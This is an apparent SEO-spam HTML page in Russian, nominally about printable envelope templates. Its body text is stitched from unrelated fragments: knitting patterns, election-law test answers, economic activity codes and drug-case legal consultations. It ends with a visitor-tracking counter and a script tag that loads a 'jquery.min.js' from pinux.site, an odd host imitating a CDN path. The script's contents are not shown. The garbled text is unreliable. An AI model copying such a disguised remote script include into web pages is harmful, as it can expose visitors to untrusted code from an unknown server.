

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-shemy-konvertov-dlya-raspechatki.html
body_size: 3381
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы конвертов для распечатки - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы конвертов для распечатки</h2>
                            </header>
                            <p>Схемы конвертов Развертки конвертов для распечатывания на принтере. Конверты предоставлены на двух листах формата. Шаблоны свадебных конвертов для распечатки Шикарным дополнением к конверту может быть письмо или поздравление, написанное от руки на красивом фоне. Для создания конверта нам будут нужны: Инструменты: Принтер цветной; Ножницы; Материалы: Белый лист формата А4; Клей; Пошаговая инструкция: 1. Распечатайте понравившийся конверт Для этого нужно следовать схеме: Простой конверт из белой бумаги формата А4 Взять листок бумаги формата А4 и, обрезав лишнее (по 72 мм с каждой стороны), сделать из него ромб. Развертки конвертов для распечатки на принтере. Схемы конвертов предоставлены в двух вариантах – для сборки конверта с помощью клея и без помощи клея. 
Симпатичная вязаная кофточка для женщин РАЗМЕРЫ 36/38 (46/48) ВАМ ПОТРЕБУЕТСЯ . Пуловер с короткими рукавами (спицы) Шаблоны конвертов Скачать бесплатно шаблоны для изготовления конвертов своими руками. Картинки для распечатки формата. Информация: Шаблоны новогодних конвертов для распечатки на листе формата А4. Возможность распечатать на принтере из pdf (пдф) файла онлайн прямо из браузера. Схема конверта для распечатки. Схемы конвертов предоставлены в двух вариантах – для сборки конверта с помощью клея и без помощи клея. Конверты предоставлены на двух листах формата А4. Первый вариант – для сборки с клеем, второй – без помощи клея. Статья рассказывает как сделать основу для изготовления открытки к 23 февраля для мужчины. Введите логин. Пароль будет выслан на адрес электронной почты, указанный при регистрации. 
Об актуальных изменениях в КС узнаете, став участником программы, разработанной совместно. : Единый день приема инвестиционного уполномоченного: 28 марта 2019 года с 15.00 до 17.00. Центральная избирательная комиссия Российской Федерации РЕШЕНИЯ К ТЕСТМ ПО ТЕМЕ. ОКЭД РК 2019 - коды, расшифровка. ОБЩИЙ КЛАССИФИКАТОР ВИДОВ ЭКОНОМИЧЕСКОЙ ДЕЯТЕЛЬНОСТИ Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-raspisanie-premer-saratov.html">Расписание премьер саратов</a></li>
                                <li><a href="hinx-shema-uzora-veerochki-spicami.html">Схема узора веерочки спицами</a></li>
                                <li><a href="hinx-skachat-igru-zombi-maynkraft-cherez-torrent.html">Скачать игру зомби майнкрафт через торрент</a></li>
                                <li><a href="hinx-raspisanie-poezdov-cherez-belorechensk-do-adlera.html">Расписание поездов через белореченск до адлера</a></li>
                                <li><a href="hinx-raspisanie-elektrichek-kolcovo-kamensk.html">Расписание электричек кольцово каменск</a></li>
                                <li><a href="hinx-poezd-tolyatti-saransk-raspisanie.html">Поезд тольятти саранск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Открытки на 23 февраля своими руками, открытки для папы.</li>
<li>ГАРАНТ. Авторизация.</li>
<li>Приказ МЧС России от 3 декабря</li>
<li>Сегежа :: Официальный сайт Сегежского муниципального района.</li>
<li>РЕШЕНИЯ К ТЕСТАМ ПО ТЕМЕ ИЗБИРАТЕЛЬНОЕ ПРАВО.</li>
<li>ОКЭД РК 2019: коды, расшифровка ОБЩИЙ КЛАССИФИКАТОР.</li>
<li>Правовые консультации по делам, связанным с наркотиками.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-ustroystvo-tokarno-vintoreznogo-stanka-prezentaciya.html">Устройство токарно винторезного станка презентация</a></li>
                                            <li><a href="hinx-skachat-drayver-bluetooth-module.html">Скачать драйвер bluetooth module</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-ernst-holms-knigi.html">Эрнст холмс книги</a></li>
                                            <li><a href="hinx-raspisanie-avtobusa-34-vitebsk.html">Расписание автобуса 34 витебск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-besplatno-kartinki-dlya-raboty-v-fotoshope.html">Скачать бесплатно картинки для работы в фотошопе</a></li>
                                            <li><a href="hinx-kratkoe-soderzhanie-povesti-tolstogo-sevastopolskie-rasskazy.html">Краткое содержание повести толстого севастопольские рассказы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-lesina-ekaterina-vse-knigi-skachat-besplatno-torrent.html">Лесина екатерина все книги скачать бесплатно торрент</a></li>
                                            <li><a href="hinx-lineyka-realnaya.html">Линейка реальная</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
